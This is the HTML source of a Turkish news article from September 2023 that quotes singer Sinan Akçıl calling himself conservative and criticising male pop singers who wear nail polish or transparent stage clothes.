

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/
body_size: 11701
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>"Ben muhafazakarım" diyen Sinan Akçıl: "Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor." - Gündem - AYKIRI haber sitesi</title>
    <meta name="title" content="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot; - Gündem - AYKIRI haber sitesi">
    <meta name="description" content="Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet.&quot;">
    <meta name="datePublished" content="2023-09-19T13:11:03+03:00">
    <meta name="dateModified" content="2023-09-19T13:17:34+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/"/>
        <meta http-equiv="last-modified" content="2023-09-19T13:17:34+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" />
    <meta property="og:url" content="https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" />
    <meta property="og:description" content="Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet.&quot;"/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" />
    <meta name="twitter:title" content="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" />
    <meta name="twitter:description" content="Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet.&quot;" />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" href="https://www.aykiri.com.tr/rss_gundem-haberleri_8.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "ae2566ba94d379bddc7ab207eda93954";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/gundem-haberleri/","name": "Gündem"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/",
                "name": "&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;"
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/"
    },
    "headline": "&amp;quot;Ben muhafazakarım&amp;quot; diyen Sinan Akçıl: &amp;quot;Benim yapım, sanat dünyasındaki bazı...",
    "name": "&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;",
    "articleBody": "Geçtiğimiz günlerde eski eşine dair konuşan Sinan Akçıl gündem olmuştu. &quot;Ben muhafazakar bir adamım. Eski eşim Burcu Kıratlı&#39;nın Amsterdam&#39;da giydiği gelinlikten çok rahatsızım. Düğün gününe kadar görmemiştim gelinliği. Bana göre çok açıktı. Ben hayatımdaki kadınlarda bu kadar açıklığa karşıyım&quot; diyen Akçıl, 2. Sayfa&#39;ya konuk oldu.

Akçıl konuşmasında &quot;Benim yapım sanat dünyasındaki gevşeklikleri kabul etmiyor. Erkek popçuyla kadın popçunun kıyafeti sahnede ayırt edilmeli. Transparan giyinen erkek popçular bana gevşek geliyor. Ojeyi kız arkadaşımda görmek isterim, rakibim erkek popçuda değil. Büyük rezalet!&quot; dedi.


Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet.&quot;
— Aykırı (@aykiricomtr) September 19, 2023
",
    "articleSection": "Gündem",
	"wordCount": 106,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2023-09-19T13:11:03+03:00",
    "dateModified": "2023-09-19T13:17:34+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg",
		
    "typicalAgeRange": "7-",
    "keywords": "",
	 	"author": {
        "@type": "Person",
        "name": "Aykırı",
		"url": "https://www.aykiri.com.tr/editor/aykiri"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet.&quot;"
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-47198">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" title="&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;">&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-47198">
                    <div class="news-start">
                        <article id="haber-47198">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#de0700 !important;">
                                        Gündem                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 19 Eylül 2023 - 13:11                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    Güncelleme: 19 Eylül 2023 - 13:17</div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    &quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Sinan Akçıl: "Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet."</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Gündem                                    </div>
                                    <div class="text-12">
                                        19 Eylül 2023 - 13:11                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                        Güncelleme: 19 Eylül 2023 - 13:17                                    </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/', 'tr', '', '&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot; https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/&text=&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor/47198/&media=https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-m.jpg&description=&quot;Ben muhafazakarım&quot; diyen Sinan Akçıl: &quot;Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.&quot;" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print47198" id="47198" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-47198" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353.jpg" title=""Ben muhafazakarım" diyen Sinan Akçıl: "Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor.""><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353-webp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2023/09/ben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor-8353.jpg" alt=""Ben muhafazakarım" diyen Sinan Akçıl: "Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor."" class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
Geçtiğimiz günlerde eski eşine dair konuşan Sinan Akçıl gündem olmuştu. "Ben muhafazakar bir adamım. Eski eşim Burcu Kıratlı’nın Amsterdam’da giydiği gelinlikten çok rahatsızım. Düğün gününe kadar görmemiştim gelinliği. Bana göre çok açıktı. Ben hayatımdaki kadınlarda bu kadar açıklığa karşıyım" diyen Akçıl, 2. Sayfa'ya konuk oldu.</p>

Akçıl konuşmasında "Benim yapım sanat dünyasındaki gevşeklikleri kabul etmiyor. Erkek popçuyla kadın popçunun kıyafeti sahnede ayırt edilmeli. Transparan giyinen erkek popçular bana gevşek geliyor. Ojeyi kız arkadaşımda görmek isterim, rakibim erkek popçuda değil. Büyük rezalet!" dedi.</p>

<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">Sinan Akçıl: "Benim yapım, sanat dünyasındaki bazı gevşeklikleri kabul etmiyor. (Sunucu bazı siyah oje süren erkek popçular var) O zaten büyük rezalet."</p>
— Aykırı (@aykiricomtr) <a href="https://twitter.com/aykiricomtr/status/1704077535611363714?ref_src=twsrc%5Etfw">September 19, 2023</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 




 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-47198">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-47198"
                       data-toggle="tab" href="#comments-47198"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-47198">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
